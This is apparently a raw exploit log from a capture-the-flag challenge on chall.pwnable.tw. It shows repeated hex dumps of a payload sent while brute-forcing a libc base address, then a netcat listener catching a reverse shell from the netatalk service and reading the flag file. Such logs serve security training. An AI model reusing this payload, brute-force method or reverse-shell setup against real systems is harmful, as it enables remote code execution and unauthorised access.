 00000010  01 18 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │··aa│aaaa│
aaaa│aaaa│
00000020  61 61 68 59  81 69 66 7f  00 00                     │aahY│·if·│
··│
0000002a
[*] Closed connection to chall.pwnable.tw port 10002
[+] Try libc base address: 0x7f6668942000
[+] Opening connection to chall.pwnable.tw on port 10002: Done
[DEBUG] Sent 0x2a bytes:
00000000  00 04 00 01  00 00 00 00  00 00 00 1a  00 00 00 00  │····│····│
····│····│
00000010  01 18 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │··aa│aaaa│
aaaa│aaaa│
00000020  61 61 68 49  81 69 66 7f  00 00                     │aahI│·if·│
··│
0000002a
[*] Closed connection to chall.pwnable.tw port 10002
[+] Try libc base address: 0x7f6668941000
[+] Opening connection to chall.pwnable.tw on port 10002: Done
[DEBUG] Sent 0x2a bytes:
00000000  00 04 00 01  00 00 00 00  00 00 00 1a  00 00 00 00  │····│····│
····│····│
00000010  01 18 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │··aa│aaaa│
aaaa│aaaa│
00000020  61 61 68 39  81 69 66 7f  00 00                     │aah9│·if·│
··│
0000002a
[*] Closed connection to chall.pwnable.tw port 10002
[+] Try libc base address: 0x7f6668940000
[+] Opening connection to chall.pwnable.tw on port 10002: Done
[DEBUG] Sent 0x2a bytes:
00000000  00 04 00 01  00 00 00 00  00 00 00 1a  00 00 00 00  │····│····│
····│····│
00000010  01 18 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │··aa│aaaa│
aaaa│aaaa│
00000020  61 61 68 29  81 69 66 7f  00 00                     │aah)│·if·│
··│
0000002a
[*] Closed connection to chall.pwnable.tw port 10002
[+] Try libc base address: 0x7f666893f000
Opening connection to chall.pwnable.tw on port 10002
root@localhost:~# nc -lnvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 139.162.123.119 34012 received!
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
netatalk@08e1e5af1e65:/$ cd home/netatalk
cd home/netatalk
netatalk@08e1e5af1e65:~$ ls
ls
afp.conf
afpd
flag
libatalk.so.18
netatalk@08e1e5af1e65:~$ cat flag
cat flag
FLAG{                              }
netatalk@08e1e5af1e65:~$